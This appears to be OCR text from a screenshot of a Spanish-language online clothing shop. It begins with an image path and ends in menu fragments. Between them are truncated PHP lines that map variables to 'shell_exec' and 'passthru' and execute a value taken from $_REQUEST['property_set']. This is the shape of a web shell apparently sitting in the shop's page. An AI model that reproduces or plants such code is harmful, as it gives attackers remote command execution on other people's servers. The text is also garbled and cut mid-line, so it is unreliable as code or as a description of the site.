
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
TUALES